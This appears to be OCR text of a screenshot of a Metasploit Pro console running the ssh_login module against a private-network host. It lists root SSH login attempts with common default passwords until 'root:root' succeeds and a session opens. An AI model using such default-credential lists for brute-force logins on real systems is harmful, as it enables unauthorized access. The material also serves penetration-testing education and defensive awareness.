 Metasploit Pro Console
File Edit View Help
[-] 192.168.1.17:22 SSH - Failed: 'root:calvin'
[-] 192.168.1.17:22 SSH - Failed: 'root:changeme'
[-] 192.168.1.17:22 SSH - Failed: 'root:changethis'
[-] 192.168.1.17:22 SSH - Failed: 'root:default'
[-] 192.168.1.17:22 SSH - Failed: 'root:fibranne'
[-] 192.168.1.17:22 SSH - Failed: 'root:honey'
[-] 192.168.1.17:22 SSH - Failed: 'root:jstwo'
[-] 192.168.1.17:22 SSH - Failed: 'root:kn1TG7psLu'
[-] 192.168.1.17:22 SSH - Failed: 'root:letacla'
[-] 192.168.1.17:22 SSH - Failed: 'root:mpegvideo'
[-] 192.168.1.17:22 SSH - Failed: 'root:nsi'
[-] 192.168.1.17:22 SSH - Failed: 'root:par0t'
[-] 192.168.1.17:22 SSH - Failed: 'root:pass'
[-] 192.168.1.17:22 SSH - Failed: 'root:password'
[-] 192.168.1.17:22 SSH - Failed: 'root:pixmet2003'
[-] 192.168.1.17:22 SSH - Failed: 'root:resumix'
[+] 192.168.1.17:22 SSH - Success: 'root:root' 'Unable to execute command or she
ll on remote system: Failed to Execute process.  Unable to execute command or sh
ell on remote system: Failed to Execute process.  '
[*] 192.168.1.17 - Command shell session 1 closed.  Reason: Died from EOFError
[*] Command shell session 1 opened (192.168.1.40:1223 -> 192.168.1.17:22) at 201
5-01-21 15:39:54 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >
Ready 25x80